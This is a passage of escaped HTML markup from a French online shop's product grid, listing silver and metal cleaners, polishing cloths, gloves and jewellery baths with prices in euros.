class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/826-small_default\/nettoyant-special-alu-inox-chrome-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant sp\u00e9cial Alu\/Inox\/Chrome STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/826-large_default\/nettoyant-special-alu-inox-chrome-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/724-nettoyant-special-alu-inox-chrome-starwax-3365000002100.html\">Nettoyant sp\u00e9cial Alu\/Inox\/Chrome STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.93\">9,93\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"789\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/789-brillant-breton-bleu.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/765-small_default\/brillant-breton-bleu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brillant Breton  (Bleu)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/765-large_default\/brillant-breton-bleu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/789-brillant-breton-bleu.html\">Brillant Breton  Bleu<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.9\">15,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"834\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/serpillere-chamoisette\/834-chamoisette-argenterie-delu-4007581010011.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/697-small_default\/chamoisette-argenterie-delu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Chamoisette argenterie - Delu\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/697-large_default\/chamoisette-argenterie-delu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/serpillere-chamoisette\/834-chamoisette-argenterie-delu-4007581010011.html\">Chamoisette argenterie - Delu<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"824\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/824-gants-dorfevres-silver-gloves-hagerty-7610928015012.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/678-small_default\/gants-dorfevres-silver-gloves-hagerty.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Gants d\u2019orf\u00e8vres Silver gloves - Hagerty\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/678-large_default\/gants-dorfevres-silver-gloves-hagerty.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/824-gants-dorfevres-silver-gloves-hagerty-7610928015012.html\">Gants d\u2019orf\u00e8vres Silver gloves - Hagerty<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.9\">13,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"790\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/790-pate-a-polir-argent-bistro.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/763-small_default\/pate-a-polir-argent-bistro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brillant Breton  (Jaune)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/763-large_default\/pate-a-polir-argent-bistro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/790-pate-a-polir-argent-bistro.html\">Brillant Breton  (Jaune)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"29.9\">29,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"825\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/825-bain-pour-bijoux-gold-clean-hagerty-7610928016088.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1127-small_default\/bain-pour-bijoux-gold-clean-hagerty.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bain pour bijoux Jewel Clean - Hagerty\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1127-large_default\/bain-pour-bijoux-gold-clean-hagerty.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/825-bain-pour-bijoux-gold-clean-hagerty-7610928016088.html\">Bain pour bijoux GOLD Clean - Hagerty<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"687\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/687-metal-polish-cuivre-ouator-3153020040109.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/237-small_default\/metal-polish-cuivre-ouator.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"M\u00e9tal polish Cuivre OUATOR\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/237-large_default\/metal-polish-cuivre-ouator.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/687-metal-polish-cuivre-ouator-3153020040109.html\">M\u00e9tal polish Cuivre OUATOR<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"22.9\">22,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"704\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/704-nettoyant-argenterie-impeca-3153020090180.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/533-small_default\/nettoyant-argenterie-impeca.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant argenterie IMPECA\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/533-large_default\/nettoyant-argenterie-impeca.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/704-nettoyant-argenterie-impeca-3153020090180.html\">Nettoyant argenterie IMPECA<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"701\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/701-nettoyant-special-argent-starwax-3365000002018.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/531-small_default\/nettoyant-special-argent-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant sp\u00e9cial argent STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/531-large_default\/nettoyant-special-argent-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/701-nettoyant-special-argent-starwax-3365000002018.html\">Nettoyant sp\u00e9cial argent STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.93\">9,93\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"811\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/811-bain-pour-largenterie-silver-bath-hagerty-610928017252.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/653-small_default\/bain-pour-largenterie-silver-bath-hagerty.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bain pour l\u2019argenterie Silver Bath - Hagerty\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/653-large_default\/bain-pour-largenterie-silver-bath-hagerty.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a 